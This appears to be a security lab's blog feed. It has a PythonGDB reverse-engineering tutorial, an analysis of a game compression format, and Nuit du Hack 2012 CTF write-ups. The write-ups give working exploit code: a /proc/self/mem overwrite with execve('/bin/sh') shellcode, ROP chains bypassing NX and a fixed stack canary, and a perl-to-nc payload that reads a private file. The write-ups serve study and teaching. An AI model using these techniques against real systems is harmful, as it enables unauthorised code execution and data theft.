The compiler is still in a prototype state: all features described here are working, but some details are still a bit fuzzy and may need you to do some adjustments in the generated code.
As of now, you can clone C! on its LSE git repository, take a look at the examples in the tests directory and begin writing your own code. Unfortunately, we don’t have an automated build procedure yet, so you will have to do it step by step.
-
PythonGDB tutorial for reverse engineering - part 1
Dynamic analysis of computer software is usually done using two tools:
- A disassembler, in order to get a good overview of the global program structure (or more locally, a good overview of a function control flow). Most people use Hex-Rays’ IDA to achieve that goal: it works on all 3 major operating systems, can handle almost anything you throw at him and is very extensible using IDAPython for scripting. It also has great support for analysis, allowing the reverse engineer to rename symbols or add comments to the disassembly.
- A debugger, in order to trace the program execution, break on specific code locations or conditions, show the program state at any point, etc. Debuggers are usually specific to a system: Windows people mostly use OllyDBG (has a lot of community support and plugins), Immunity Debugger (a fork of an old OllyDBG version which went its on way, it supports Python plugins and has a lot of very interesting community contributions like mona) or WinDBG (mostly for remote kernel/drivers debugging). On Linux or Mac OS X most people use the very simple GDB, which I am going to talk about in this article.
Until very recently GDB did not have any support for scripting and plugins. The GDB command language was very simple and didn’t provide a lot of facilities to write complex functions: no way to interface with external libraries, very limited control flow features, no advanced variable types like lists or hashtables. This is ok when you only use your debugger to break at some point and display a variable, but when you want to write complex plugins such as mona (which is used to find sequences of instructions in memory that can be used to bypass NX/DEP) the GDB command language is really not enough.
In october 2009 GDB 7.0 was released, including changes from Tom Tromey from RedHat which added Python scripting support for GDB. Tromey also wrote a long list of articles about why Python scripting was a major feature, with a lot of examples including using PythonGDB to write pretty printers for custom data types. Recently I used PythonGDB a bit in order to reverse engineer some Linux binaries I did not have the source of, so I wanted to show some of the useful stuff PythonGDB can help for in your reverse engineering work.
Basic PythonGDB usage
First, check that the GDB version you have installed does have Python support:
(gdb) help python Evaluate a Python command. The command can be given as an argument, for instance: python print 23 If no argument is given, the following lines are read and used as the Python commands. Type a line containing "end" to indicate the end of the command. (gdb) python print "Hello, World!" Hello, World!There are three ways to run Python code from inside GDB:
- Using the
pythoncommand as shown above: good for one-shot Python instructions which you will likely not use anymore. Also good for testing the PythonGDB API directly from inside GDB. - Using the
sourcecommand to load a Python script from the filesystem. This is the best way to load scripts manually. - Using the autoloading mechanisms to load specific scripts for a binary. If a
script file named
<binary>-gdb.pyexists in the current directory, GDB will automatically load it. The binary itself can also specify GDB scripts to load when it is being debugged by putting the scripts in the.debug_gdb_scriptsELF section.
GDB exports a Python module called
gdbwhich provides all of the required functions to interface with the debugger: reading memory from the process, getting the list of all breakpoints, registering commands and pretty printers, as well as a lot of additional features.Writing our first PythonGDB plugin
Format strings bugs can be tricky to detect: unless you try to send format specifiers like
%neverywhere you could send a string in the program, you will most likely never notice that one of your format strings can be user-controlled and provide a way for malicious users to inject code remotely into your process.Our first PythonGDB plugin will try to help detecting these bugs by dynamically analyzing calls to the
*printffamily functions and break the execution if one of those functions is called with an argument that is not in read-only memory (like.rodata).PythonGDB allows us to define custom breakpoints which execute Python code when they are triggered and can either stop the program or allow it to continue. We are going to use this to break on the
printffunctions, parse/proc/<pid>/mapsto check if the memory location used as the format string is in read-write memory, and if it is, display an error and break execution. If it is not, just continue executing the program without interruption.Here is how you would implement this with PythonGDB:
import gdb class CheckFmtBreakpoint(gdb.Breakpoint): """Breakpoint checking whether the first argument of a function call is in read-only location, stopping program execution if it is not.""" def __init__(self, spec, fmt_idx): # spec: specifies where to break # # gdb.BP_BREAKPOINT: specified that we are a breakpoint and not a # watchpoint. # # internal=True: the breakpoint won't show up in "info breakpoints" and # commands like this. super(CheckFmtBreakpoint, self).__init__( spec, gdb.BP_BREAKPOINT, internal=True ) # Argument index of the format string (printf = 1, sprintf = 2) self.fmt_idx = fmt_idx def stop(self): """Method called by GDB when the breakpoint is triggered.""" # Read the i-th argument of an x86_64 function call args = ["$rdi", "$rsi", "$rdx", "$rcx"] fmt_addr = int(gdb.parse_and_eval(args[self.fmt_idx])) # Parse /proc/<pid>/maps for this process proc_map = [] with open("/proc/%d/maps" % gdb.selected_inferior().pid) as fp: proc_map = self._parse_map(fp.read()) # Find the memory range which contains our format address for mapping in proc_map: if mapping["start"] <= fmt_addr < mapping["end"]: break else: print "%016x belongs to an unknown memory range" % fmt_addr return True # Check the memory permissions if "w" in mapping["perms"]: print "Format string in writable memory!" return True return False def _parse_map(self, file_contents): """Parse a /proc/<pid>/maps file to a list of dictionaries containing these fields: - start: the start address of the range - end: the end address of the range - perms: the permissions string""" zones = [] for line in file_contents.split('\n'): if not line: continue memrange, perms, _ = line.split(None, 2) start, end = memrange.split('-') zones.append({ 'start': int(start, 16), 'end': int(end, 16), 'perms': perms }) return zones # Set breakpoints on all *printf functions CheckFmtBreakpoint("printf", 0) CheckFmtBreakpoint("fprintf", 1) CheckFmtBreakpoint("sprintf", 1) CheckFmtBreakpoint("snprintf", 2) CheckFmtBreakpoint("vprintf", 0) CheckFmtBreakpoint("vfprintf", 1) CheckFmtBreakpoint("vsprintf", 1) CheckFmtBreakpoint("vsnprintf", 2)We can then test this with a very simple program that will execute code that allows the user to control a format string:
#include <stdio.h> int main(int argc, char** argv) { printf(argv[1]); return 0; }Using our simple plugin on this executable gives the following output:
(gdb) source checkfmt.py Function "fprintf" not defined. Function "sprintf" not defined. Function "snprintf" not defined. Function "vprintf" not defined. Function "vfprintf" not defined. Function "vsprintf" not defined. Function "vsnprintf" not defined. (gdb) r "Test %x" Starting program: /home/delroth/test/fstring/a.out "Test %x" Format string in writable memory! Breakpoint -1, 0x00007ffff7a88b00 in printf () from /lib/libc.so.6 (gdb) bt #0 0x00007ffff7a88b00 in printf () from /lib/libc.so.6 #1 0x0000000000400503 in main ()This ends the first part of my PythonGDB for reverse engineering tutorial. The next part will be about execution tracing using GDB: performing timing attacks on binaries by counting the number of executed instructions, as well as counting the number of times a breakpoint was triggered to guess what a virtual machine is doing (kind of like I did in my PlaidCTF “simple” binary cracking).
-
Static analysis of an unknown compression format
I really enjoy reverse engineering stuff. I also really like playing video games. Sometimes, I get bored and start wondering how the video game I’m playing works internally. Last year, this led me to analyze Tales of Symphonia 2, a Wii RPG. This game uses a custom virtual machine with some really interesting features (including cooperative multithreading) in order to describe cutscenes, maps, etc. I started to be very interested in how this virtual machine worked, and wrote a (mostly) complete implementation of this virtual machine in C++.
However, I recently discovered that some other games are also using this same virtual machine for their own scripts. I was quite interested by that fact and started analyzing scripts for these games and trying to find all the improvements between versions of the virtual machine. Three days ago, I started working on Tales of Vesperia (PS3) scripts, which seem to be compiled in the same format as I analyzed before. Unfortunately, every single file in the scripts directory seemed to be compressed using an unknown compression format, using the magic number “TLZC”.
Normally at this point I would have analyzed the uncompress function dynamically using an emulator or an on-target debugger. However, in this case, there is no working PS3 emulator able to help me in my task, and I also don’t possess an homebrew-enabled PS3 to try to dump the game memory. Sadface. I tend to prefer static analysis to dynamic analysis, but I also didn’t know a lot about compression formats at this point. Still, I started working on reversing that format statically.
I started by decrypting the main game executable (thanks, f0f!) to check if I could find the uncompress function in the binary. Unluckily, cross-references did not help me find anything, and immediate values search (in order to find the FOURCC) did not lead me to anything. I was stuck with 500 compressed files and a binary where I was not able to find the interesting code.
Oh well. Let’s start by analyzing the strings in this binary:
$ strings eboot.elf | grep -i compr Warning: Compressed data at address 0x%08X is *bigger* than master data (%d > %d). Pointless? Warning: Compressed data at address 0x%08X is *bigger* than master data (%d > %d). Pointless? The file doesn't contain any compressed frames yet. EDGE ZLIB ERROR: DecompressInflateQueueElement returned (%d) unknown compression method EDGE ZLIB ERROR: Stream decompressed to size different from expected (%d != %d) EDGE LZMA ERROR: Size of compressed data is %d. Maximum is %d. EDGE LZMA ERROR: Size of uncompressed data is %d. Maximum is %d. EDGE LZMA ERROR: DecompressInflateQueueElement returned (%d) *edgeLzmaInflateRawData error: compressed bytes processed (0x%x) is not value expected (0x%x) *edgeLzmaInflateRawData error: uncompressed bytes processed (0x%x) is not value expected (0x%x)We have references to an LZMA decompression library as well as zlib. However, if we compare a TLZC header to some zlib’d data and an LZMA header, they do not really look alike:
TLZC: 0000000: 544c 5a43 0104 0000 ccf0 0f00 80d4 8300 TLZC............ 0000010: 0000 0000 0000 0000 5d00 0001 0052 1679 ........]....R.y 0000020: 0e02 165c 164a 11cf 0952 0052 0052 0052 ...\.J...R.R.R.R ZLIB: 0000000: 789c d4bd 0f7c 54d5 993f 7cee dc49 3281 x....|T..?|..I2. 0000010: 58c6 766c 8306 3211 dc4d 809a d8d2 76c2 X.vl..2..M....v. 0000020: 4032 51ec 3b48 94e9 fb0b 6bb4 b424 12bb @2Q.;H....k..$.. LZMA: 0000000: 5d00 0080 00ff ffff ffff ffff ff00 3f91 ].............?. 0000010: 4584 6844 5462 d923 7439 e60e 24f0 887d E.hDTb.#t9..$..} 0000020: 86ff f57e 8426 5a49 aabf d038 d3a0 232a ...~.&ZI...8..#*Looking further into the TLZC header though, there is something that looks very interesting: the
5D 00 00 01 00string is almost like the5D 00 00 80 00string from the LZMA header. Looking at some LZMA format specification I was able to figure out that5Dis a very classic LZMA parameters value. It is normally followed by the dictionary size (in little endian), which by default is0x00800000with my LZMA encoder but seems to be0x00010000in the TLZC file. The specification tells us that this value should be between0x00010000and0x02000000, so the TLZC value is in range and could be valid.My first try was obviously to try to reconstruct a valid LZMA header (with a very big “uncompressed size” header field) and put it in front of the TLZC data (header removed):
lzma: test.lzma: Compressed data is corruptSadface. Would have been too easy I guess.
Let’s take a closer look at the TLZC header:
- Bytes
0 - 4: FOURCC"TLZC" - Bytes
4 - 8: unknown (maybe some kind of version?) - Bytes
8 - 12: matches the size of the compressed file - Bytes
12 - 16: unknown but might be the size of the uncompressed file: for all of the 500 files it was in an acceptable range. - Bytes
16 - 24: unknown (all zero) - Bytes
24 - 29: probably LZMA params
Stuck again with nothing really interesting. I started looking at random parts of the file with an hexadecimal editor in order to notice patterns and compare with LZMA. At the start of the file, just after the header, the data seem to have some kind of regular structure that a normal LZMA file does not have:
0000040: 1719 131f 1f92 2480 0fe6 1b05 150b 13fd ......$......... 0000050: 2446 19d0 1733 17b4 1bf8 1f75 2052 0b5c $F...3.....u R.\ 0000060: 1123 11a0 0fe2 149b 1507 0d5e 1a5f 1347 .#.........^._.G 0000070: 18ca 213f 0e1e 1260 1760 158c 217d 12ee ..!?...`.`..!}.. 0000080: 122b 17f7 124f 1bed 21d1 095b 13e5 1457 .+...O..!..[...W 0000090: 1644 23ca 18f6 0c9f 1aa1 1588 1950 23a9 .D#..........P#. 00000a0: 06c1 160b 137c 172c 246a 1411 0e05 1988 .....|.,$j......In this range there are a lot of bytes in
[0x00-0x20]each followed by a byte in[0x80-0xFF]. This is quite different from the start of a normal LZMA file, but at that point that doesn’t help us a lot.This made me think of entropy. If I was able to measure the frequency of each byte value in the file maybe I could compare it to some other compression format or notice something. I created a simple Python file which counts the occurrences of each byte value. For single byte values, this did not give any interesting results: max count is 4200 and min count is 3900, no notable variation, etc. However, looking at the byte digrams showed me something very interesting: the
00 7Fdigram occurred 8 times more than most digrams, and the00 00digram twice as much. I followed this lead and looked at what bytes where next after00 7F:00 7F 9Foccurs 4x more than all other digrams00 7F 9F 0Cis the only substring that starts with00 7F 9F- Next byte is almost always
C6but in very few casesA6also occurs - After that, the next byte is between
0x78and0x7C, most of the time either7Bor7C - No statistical evidence of a byte occurring more than the others after this.
In a 8MB file, the string
00 7F 9F 0C C6 7Boccurred exactly 25 times. That’s a lot, but short strings like this do not really give us any big information. I started to look at the00 00digram after that and got something a lot more interesting: a very long repeating sequence. In the file I was analyzing, this0x52bytes sequence appeared 3 times in a row:0000000: 0000 7fb6 1306 1c1f 1703 fe0f f577 302c .............w0, 0000010: d378 4b09 691f 7d7a bc8e 340c f137 72bc .xK.i.}z..4..7r. 0000020: 90a2 4ee7 1102 e249 c551 5db6 1656 63f2 ..N....I.Q]..Vc. 0000030: edea b3a1 9f6d d986 34b3 f14a f52b 43be .....m..4..J.+C. 0000040: 1c50 94a5 747d 40cf 85ee db27 f30d c6f7 .P..t}@....'.... 0000050: 6aa1 j.I tried to discern some kind of patterns in these data, tried to grep some of the files on my system to find parts of this sequence, no luck. Stuck again.
After a long night, I came back to my notes and remembered the start of the file where there were strange byte patterns. If I started at offset 59 and took 2 bytes little endian integers from there, each of these integers was less than
0x2000, and often in the same range. But more interesting than that fact: there was three consecutive integers equal to0x0052, the size of the three times repeating block I noticed earlier.That’s when I got the idea that ultimately solved this puzzle: TLZC files are not one big compressed block, but several blocks, each compressed individually. The size of these compressed blocks is contained in the header. That’s actually a very common structure used to allow semi-random access in a compressed file: you don’t need to uncompress the whole file but only the part of the file which contains the data you want. It seemed to make a lot of sense, so I went with it and tried to find evidence that failed my hypothesis.
If this file is indeed compressed by block, there must be somewhere in the header either the number of blocks and their size, either the full size of the uncompressed file and the blocks size. I went back to the TLZC header, and more precisely to the field that I thought (without a lot of evidence) to be the uncompressed file size. To confirm that it was it, I tried computing the compression ratio of all of the files using the compressed size and the uncompressed size. It gave me a plot like this:
That confirms my theory: there is a bit of noise and some files compressed a bit more than the others, but this is still almost constant. We now have the size of each uncompressed file, we’re just missing the size of an uncompressed block.
If each block is independently compressed as I assumed, taking the
0x52sized block from above and uncompressing it should get us some results. Fail: after adding an LZMA header, trying to uncompress the file still fails at the first bytes of the block. Sadface again. But, thinking about it, we may know that the block size is0x52but we never confirmed where exactly it started! I generated all possible rotations of this block, and tried uncompressing each one:lzma: rot0.bin.test.lzma: Compressed data is corrupt lzma: rot1.bin.test.lzma: Unexpected end of input lzma: rot2.bin.test.lzma: Compressed data is corrupt lzma: rot3.bin.test.lzma: Compressed data is corrupt lzma: rot4.bin.test.lzma: Compressed data is corrupt lzma: rot5.bin.test.lzma: Compressed data is corruptF. Yeah. We finally uncompressed something which seems valid, but now LZMA can’t find the input end marker and deletes the output file. Using
strace, I can see that the output was exactly0x10000bytes before it was unlinked:write(2, "lzma: ", 6lzma: ) = 6 write(2, "rot1.bin.test.lzma: Unexpected e"..., 43) = 43 write(2, "\n", 1 ) = 1 close(4) = 0 lstat("rot1.bin.test", {st_mode=S_IFREG|0600, st_size=65536, ...}) = 0 unlink("rot1.bin.test") = 0Let’s try putting the size in the LZMA header instead of letting the decoder figure out the size (there is an optional “size” field in the LZMA header). As expected, it works just fine and the uncompressed file is
0x10000bytes long. The data in it is obviously a bit repetitive (compressed to 52 bytes…) but seems coherent (looks like part of an ARGB image to me):0000000: ffd8 b861 ffd8 b861 ffd8 b861 ffd8 b861 ...a...a...a...a 0000010: ffd8 b861 ffd8 b861 ffd8 b861 ffd8 b861 ...a...a...a...a 0000020: ffd8 b861 ffd8 b861 ffd8 b861 ffd8 b861 ...a...a...a...a 0000030: ffd8 b861 ffd8 b861 ffd8 b861 ffd8 b861 ...a...a...a...a 0000040: ffd8 b861 ffd8 b861 ffd8 b861 ffd8 b861 ...a...a...a...a 0000050: ffd8 b861 ffd8 b861 ffd8 b861 ffd8 b861 ...a...a...a...aAt that point I could almost uncompress the whole file, but we don’t know where the blocks data start in the file because we don’t know how much blocks there are. To test a bit more the decompressing process, I tried taking the block just before the first
0x52block: I can see in the block size table at the start of the file that its size is0x9CF, so it must start at offset0x6415in the file (because the0x52block was at offset0x6D67). Extracting it works too, and its size is also 0x10000. It seems to be part of the same ARGB image (being just before, it was kind of obvious), but less repetitive this time:0000000: fffe da9e fffe de9e fffa da9e ff86 7457 ..............tW 0000010: ff66 3232 ffc6 5252 ffc6 5252 ffc3 5151 .f22..RR..RR..QQ 0000020: ffc3 5151 ffc3 5151 ffc3 5151 ffc3 5151 ..QQ..QQ..QQ..QQ 0000030: ffc3 5151 ffc3 5151 ffc3 5151 ffc3 5151 ..QQ..QQ..QQ..QQ 0000040: ffc3 5151 ffc3 5151 ffc3 5151 ffc3 5151 ..QQ..QQ..QQ..QQ 0000050: ffc3 5151 ffc3 5151 ffc3 5151 ffc3 5151 ..QQ..QQ..QQ..QQFrom there I uncompressed a few other blocks around the
0x52block, and each of these blocks was0x10000bytes long. I assumed that it was some kind of constant size. From there, we can easily get the number of blocks in the file: just take the uncompressed file size, divide it by the block size we just found (rounding correctly!) and here is your number of blocks!For the first file, uncompressed size is
8639616, which means 132 blocks are required. This means that the first block data is at offset:header_size (1D) + number_of_blocks * sizeof (uint16_t)Uncompressing that first block gives us something interesting that validates everything we’ve done so far:
0000000: 4650 5334 0000 0006 0000 001c 0000 0080 FPS4............ 0000010: 0010 0047 0000 0000 0000 0000 0000 0080 ...G............ 0000020: 0000 f280 0000 f204 0000 0000 0000 f300 ................ 0000030: 0000 0e00 0000 0d90 0000 0000 0001 0100 ................ 0000040: 007c 6c00 007c 6c00 0000 0000 007d 6d00 .|l..|l......}m. 0000050: 0000 0600 0000 059a 0000 0000 007d 7300 .............}s.The
FPS4FOURCC is an archiving format commonly used in Tales of games. That means we actually uncompressed valid stuff and not only garbage!From there, it’s easy to write a full decompression software. Here is mine, written in Python using PyLZMA:
import mmap import os import pylzma import struct import sys UNCOMP_BLOCK_SIZE = 0x10000 def decompress_block(params, block, out, size): block = params + block out.write(pylzma.decompress(block, size, maxlength=size)) def decompress_tlzc(buf, out): assert(buf[0:4] == "TLZC") comp_size, uncomp_size = struct.unpack("<II", buf[8:16]) num_blocks = (uncomp_size + 0xFFFF) / UNCOMP_BLOCK_SIZE lzma_params = buf[24:29] block_header_off = 29 data_off = block_header_off + 2 * num_blocks remaining = uncomp_size for i in xrange(num_blocks): off = block_header_off + 2 * i comp_block_size = struct.unpack("<H", buf[off:off+2])[0] block = buf[data_off:data_off+comp_block_size] data_off += comp_block_size if remaining < UNCOMP_BLOCK_SIZE: decompress_block(lzma_params, block, out, remaining) else: decompress_block(lzma_params, block, out, UNCOMP_BLOCK_SIZE) remaining -= UNCOMP_BLOCK_SIZE if __name__ == "__main__": fd = os.open(sys.argv[1], os.O_RDONLY) buf = mmap.mmap(fd, 0, prot=mmap.PROT_READ) decompress_tlzc(buf, open(sys.argv[2], "w")) os.close(fd)Three days of work for 40 lines of Python. So worth it!
This was a very interesting experience for someone like me who did not know a lot about compression formats: I had to look a lot into LZMA internals, read tons of stuff about how it works to try to find some patterns in the compressed file, and found out that the most simple methods (trying to find repeating substrings) give actually a lot of interesting results to work with. Still, I hope next time I work on such compression algorithm I’ll have some code to work with or, even better, an emulator!
- Bytes
-
More fun with the NDH2k12 Prequals VM
During the Nuit du Hack 2012 Prequals contest, we often had to remote exploit some services running in a custom VM (which was recently released on github). After injecting a shellcode in the services (through a remote stack buffer overflow) we were able to run VM code, which can execute interesting syscalls:
read,write,open,exit, and a lot more. However there was not a way to directly execute a random x86 binary or to list directories (nogetdents), which made it really hard to explore the server filesystem.After the event ended we got an idea that we could have used to bypass this security and execute any shell command line on the remote server. Using
/proc/self/cmdline, we can get the path to the VM binary and download it. Then, using/proc/self/memwe can replace some symbols from the binary by our custom x86 code. This method works because without the grsecurity patchset/proc/self/memcompletely overrides NX and allows writing to read-only memory locations (like.text).We wrote an exploit for
exploit-me2.ndhwhich does the following thing:- First, exploit the buffer overflow by sending a 102 chars string which will
fill up the 100 bytes buffer and overwrite the stack pointer by the buffer
start address. The buffer contains a shellcode which will load a second stage
shellcode to memory. We had to do that because our main shellcode is bigger
than 100 bytes. This VM code is loaded at offset
0x7800, belowpie_baseto avoid crashing the VM. - Then, the second stage exploit opens
/proc/self/mem, seeks to theop_endsymbol location (VM instruction handler forEND (0x1C)) and writes anx86_64 execve("/bin/sh")shellcode at this location. Seeking is not an easy task though as we can only manipulate 16 bits values inside the VM. Luckily the VM.textis at a very low address and we were able to use this at our advantage: for example, to seek to0x4091bc, we do a loop to seek forward0xFFFF64 times then seek forward once more by0x91fc. After our shellcode replaced the end instruction, we execute the0x1Copcode to run our code.
Here is the second stage shellcode asm (first stage is really not that interesting):
; Open /proc/self/mem movb r0, #0x02 movl r1, #str movb r2, #0x02 syscall mov r1, r0 movb r0, #0x11 ; SYS_seek movb r2, #0x0 ; offset movb r3, #0x0 ; SEEK_SET syscall ; Seek to 0x40 * 0xFFFF = 0x3fffc0 movl r2, #0xFFFF; offset movb r3, #0x1 ; SEEK_CUR movb r5, #0x40 loop: movb r0, #0x11 ; SYS_seek syscall dec r5 test r5, r5 jnz loop ; Seek forward to 0x4091bc == 0x40 * 0xFFFF + 0x91fc movb r0, #0x11 movl r2, #0x91fc syscall ; Write NULL to the address movb r0, #0x04 movl r2, #shellcode movb r3, #0x21 syscall end ; PWNZORED str: .asciz "/proc/self/mem" shellcode: 4831d248bbff2f62696e2f736848c1eb08534889e74831c050574889e6b03b0f05This exploit works fine when the VM allows execution of writable pages (NX not enabled).
exploit-me2.ndhdoes not uses NX so this exploit works fine to exploit this binary. However, we were interested to see if we could reproduce this exploit on an NX enabled binary, likeweb3.ndh.The difficulty here is that you obviously can’t simply write your VM shellcode to memory and run it. You need to use ROP technics to run the code you want. The
web3.ndhbinary contains a lot of interesting functions and gadgets to ROP to so this was not as hard as expected.This binary reads a 1020 bytes buffer, which is definitely enough for a simple shellcode but not enough for our ROP shellcode which can’t easily do loops. This time again we built a two stage exploit: first stage does part of the job and calls
read(2)to load a second stage which does the rest of the work.We built our first stage exploit stack like this:
7BF4 /proc/self/mem # required string constant ... padding ... 7DF4 0xBEEF # /GS canary 7DF6 0x8198 # offset to POP R1; POP R0; RET 7DF8 0x0002 # O_RDWR 7DFA 0x7BF4 # offset to /proc/self/mem 7DFC 0x81CA # "open" function 7DFE 0x8174 # offset to POP R2; POP R1; RET 7E00 0x0000 # SEEK_SET 7E02 0x0000 # seek to 0 7E04 0x81EA # "seek" function [repeated 0x28 times] 0x82C4 # offset to POP R2; RET 0xFFFF # seek 0xFFFF forward 0x80FF # offset to POP R3; RET 0x0001 # SEEK_CUR 0x81F9 # "lseek" function + 0xF to preserve regs 0x4242 # dummy for a POP in lseek 7FE6 0x84ED # "receive data" function 7FE8 0xFFFF # padding 7FEA 0xFFFF # paddingThis does 0x28 / 0x40 of the required seeks, then recalls the vulnerable data receive function to load the second stage stack which is placed just after on stdin:
7BE0 0xFFFF # padding 7BE2 0xFFFF # padding 7BE4 [x86_64 execve(/bin/sh) shellcode + padding] 7DE4 0xBEEF # /GS canary 7DE6 0x8176 # offset to POP R1; RET 7DE8 0x0003 # hardcoded /proc/self/mem fd (haxx) [repeated 0x18 times] 0x82C4 # offset to POP R2; RET 0xFFFF # seek 0xFFFF forward 0x80FF # offset to POP R3; RET 0x0001 # SEEK_CUR 0x81F9 # "lseek" function + 0xF to preserve regs 0x4242 # dummy for a POP in lseek 7F0A 0x82C4 # POP R2; RET 7F0C 0x91FC # last required offset 7F0E 0x80FF # POP R3; RET 7F10 0x0001 # SEEK_CUR 7F12 0x81F9 # "lseek" + 0xF 7F14 0x4242 # dummy for a POP in lseek 7F16 0x82C4 # POP R2; RET 7F18 0x7BE4 # offset to shellcode 7F1A 0x80FF # POP R3; RET 7F1C 0x0021 # shellcode length 7F1E 0x8193 # "write" syscall in the middle of a function 7F20 0x4242 # dummy for a POP 7F22 0x4242 # dummy for a POP 7F24 0x838c # offset to END, which executes our x86 expl ... padding ... 7FE0 [shell command to execute]Last step is to be able to bypass ASLR + NX. We weren’t able to do this yet, but we are confident that we could do it with some more work.
/proc/self/memis really a powerful attack vector when you have to bypass things like NX on a vanilla kernel! - First, exploit the buffer overflow by sending a 102 chars string which will
fill up the 100 bytes buffer and overwrite the stack pointer by the buffer
start address. The buffer contains a shellcode which will load a second stage
shellcode to memory. We had to do that because our main shellcode is bigger
than 100 bytes. This VM code is loaded at offset
-
NDH2K12 Prequals
We deemed it was a good idea to have some content to open our blog, therefore we chose to put it online right after the Nuit du Hack 2012 CTF prequals which happened March 24-25th.
After the Codegate where we finished at the 14th place and first French team, we were confident that we could achieve a similar ranking during the NdH2k12 prequals.
We were at 10/12 challenges after 18 hours, but like many other teams, we were blocked by this !@$#? BMP chall at 15500 points. We finally ended up 7th at 17200 points, having all 13 challenges done (yes, 13/12).
We were a bit disappointed by these prequals, and the best résumé we could think of about these 48 hours is: “WTF is happening to the scoreboard?”.
Hereafter you will find some writeups and also a few pictures and a timelapse of people working on the prequals in our lab!
Writeups
Timelapse
Images
Our setup:

We always have security in mind at the LSE, that is why when kushou doesn’t want to lose his password, he just pastes it on an IRC channel so that anyone can reminds him!
-
NDH2K12 Prequals: web3.ndh writeup (port 4005)
From: Piotr <piotr@megacortek.com> To: LSE <lse@megacortek.com> Subject: Another weird link Attachments : web3.ndh Thank you again for these informations! we have just credited your account with $1700. Our spy thinks that Sciteek staff is aware about the mole inside their building. He is trying to read a private file named "sciteek-private.txt" located at sciteek.nuitduhack.com:4005. Please find the .ndh attached, if you are sucessfull, reply with a message entitled "complex remote service". Of course, your efforts will be rewarded with $2500. Maybe you will find pieces of informations about the mole. PiotrAs before, we can easily execute this .ndh file in the VM we have to understand the behavior of the program, but this time we also had an IDA plugin to help us.
Program will reserve
0x200bytes for the receveid buffer, and setup a canary on the stack at offset0x200avoiding stack based buffer overflow. But the canary is always the same value0xbeef, this protection will be easy to bypass.An another protection has been setup on this challenge, NX byte, instead of service 4004, we won’t be able to execute code from our buffer. We will use ROP technics, to bypass it.
We figured out an excellent sub function (like in service 4000) “disp_file_content”.
ROM:8201 disp_file_content: ROM:8201 PUSH R1 ROM:8204 PUSH R2 ROM:8207 PUSH R3 ROM:820A PUSH R4 ROM:820D PUSH R5 ROM:8210 MOVL R1, 0 ROM:8215 CALL SYSCALL_OPEN ROM:8219 CMPL R0, $FFFF ROM:821E JNZ file_valid ROM:8221 XOR R0, R0 ROM:8225 POP R5 ROM:8227 POP R4 ROM:8229 POP R3 ROM:822B POP R2 ROM:822D POP R1 ROM:822F RET ROM:8230 ; --------------------------------------------------------------------------- ROM:8230 ROM:8230 file_valid: ; CODE XREF: disp_file_content+1D ROM:8230 MOV R3, R0 ROM:8234 MOVL R1, 0 ROM:8239 MOVL R2, $2 ROM:823E CALL SYSCALL_FSEEK ROM:8242 MOV R4, R0 ROM:8246 INC R4 ROM:8248 MOV R0, R3 ROM:824C MOVL R1, 0 ROM:8251 MOVL R2, 0 ROM:8256 CALL SYSCALL_FSEEK ROM:825A SUB SP, R4 ROM:825E MOV R5, SP ROM:8262 MOV R0, R3 ROM:8266 MOV R1, SP ROM:826A MOV R2, R4 ROM:826E CALL SYSCALL_READ ROM:8272 ADD R4, R5 ROM:8276 DEC R4 ROM:8278 MOVBT R4, 0 ROM:827C MOV R0, R5 ROM:8280 CALL write_socket ROM:8284 MOVB R0, 1 ROM:8288 INC R4 ROM:828A SUB R4, R5 ROM:828E ADD SP, R4 ROM:8292 POP R5 ROM:8294 POP R4 ROM:8296 POP R3 ROM:8298 POP R2 ROM:829A POP R1 ROM:829C RET ROM:829C ; End of function disp_file_contentBefore calling this function we have to set R0 correctly to the file required file name (“sciteek-private.txt”).
We will use these simple gadgets to change the value of
R0and quit program correctly:ROM:80BD POP R0 ROM:80BF RET [...] ROM:838C ENDScheme of exploitation looks like:
[file_name] [NULL_PADDING] [POP_R0;RET] [ADDR_BUFF] [disp_file_content] [END]Here is the final exploit :
perl -e 'print "sciteek-private.txt" . "\x00"x493 . "\xef\xbe" . "\xbd\x80" . "\xf4\x7b" . "\x01\x82" . "\x8c\x83"' | nc sciteek.nuitduhack.com 4005 Dear Patrick, We found many evidences proving there is a mole inside our company who is selling confidential materials to our main competitor, Megacortek. We have very good reasons to believe that Walter Smith have sent some emails to a contact at Megacortek, containing confidential information. However, these emails seems to have been encrypted and sometimes contain images or audio files which are apparently not related with our company or our business , but one of them contains an archive with an explicit name. We cannot stand this situation anymore, and we should take actions to make Mr Smith leave the company: we can fire this guy or why not call the FBI to handle this case as it should be. Sincerely, David Markham. -
NDH2K12 Prequals: sp111 writeup
In the first
